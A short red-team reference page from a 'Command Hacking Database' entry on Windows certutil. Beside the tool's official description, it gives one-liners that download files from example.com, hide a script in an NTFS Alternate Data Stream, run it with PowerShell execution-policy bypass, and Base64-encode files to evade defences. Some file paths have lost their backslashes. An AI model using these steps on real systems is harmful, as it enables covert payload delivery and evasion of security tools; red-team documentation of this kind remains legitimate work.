
Command Hacking Database (CHDB)
The goal of the CHDB project is to document every binary, script, and library that can be helpful for penetration testing (Red Team).

For Windows
certutil
Certutil.exe is a command-line program, installed as part of Certificate Services. You can use certutil.exe to dump and display certification authority (CA) configuration information, configure Certificate Services, backup and restore CA components, and verify certificates, key pairs, and certificate chains.
If certutil is run on a certification authority without additional parameters, it displays the current certification authority configuration. If certutil is run on a non-certification authority, the command defaults to running the certutil [-dump] command.
Important
Earlier versions of certutil may not provide all of the options that are described in this document. You can see all the options that a specific version of certutil provides by running certutil -? or certutil -?.
Download From Certuil
certutil.exe -urlcache -split -f http://example.com/file_name file_nameDownload file and save it in an NTFS Alternate Data Stream (ADS)
certutil.exe -urlcache -split -f http://example.com/file_name.ps1 c:temp:file_name Test example:
powershell -ep bypass - < c:temp:file_nameEncode (Base64) files to evade defensive measures
certutil -encode InputFileName EncodedOutputFileNameDecode (Base64) file
certutil -decode File_Encoded File_DecodedDefaut Path
C:WindowsSystem32certutil.exe, C:\WindowsSysWOW64certutil.exeProtocol
HTTP, HTTPSWindows Platform
Windows 7
windows 8
windows 10Description
certutil – dump and display certification authority (CA) configuration information, configure Certificate Services, backup and restore CA components, and verify certificates, key pairs, and certificate chains.














Leave a Reply